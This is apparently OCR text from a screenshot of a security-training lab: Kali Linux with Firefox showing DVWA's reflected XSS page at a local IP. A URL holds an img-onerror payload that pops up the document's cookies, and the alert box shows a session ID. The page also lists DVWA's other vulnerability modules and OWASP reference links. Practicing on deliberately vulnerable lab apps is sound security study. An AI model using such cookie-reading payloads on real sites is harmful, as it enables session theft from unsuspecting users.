 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-li
Firefox ESR
Browse the World Wide Web
Vulnerability: Reflected C
Not secure 192.168.113.1/dvwa/vulnerabilities/xss_r/?name=<img+src%3D1+onerror%3Dalert%28document.cookie%29>#
192.168.113.1 says
security=high; PHPSESSID=89lfhc0pk5gmg5j3k7svl3ftom
OK
V
cripting (XSS)
What's your name?
Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript